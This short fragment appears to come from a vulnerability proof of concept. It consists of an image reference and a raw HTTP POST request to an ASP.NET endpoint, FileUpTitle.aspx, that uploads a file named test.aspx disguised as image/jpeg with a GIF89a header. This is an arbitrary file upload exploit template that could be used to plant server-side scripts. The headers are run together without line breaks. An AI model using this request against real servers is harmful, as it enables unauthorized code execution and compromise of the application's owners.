 POST /Module/FileUpPage/FileUpTitle.aspx?file_tmid=c HTTP/1.1Host: IP:PORTUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0Accept: application/json, text/javascript, */*; q=0.01Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2X-Requested-With: XMLHttpRequestContent-Type: multipart/form-data; boundary=----21909179191068471382830692394Connection: closeContent-Length: 199------21909179191068471382830692394Content-Disposition: form-data; name="File"; filename="test.aspx"Content-Type: image/jpegGIF89aPwn!!!------21909179191068471382830692394--